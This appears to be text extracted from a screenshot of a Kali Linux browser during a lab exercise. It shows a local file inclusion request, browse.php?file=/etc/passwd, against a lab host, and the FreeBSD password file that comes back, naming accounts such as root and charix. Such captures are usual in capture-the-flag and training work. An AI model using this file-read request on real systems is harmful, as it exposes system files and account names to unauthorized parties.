 10.10.10.84/browse.php?file=/etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh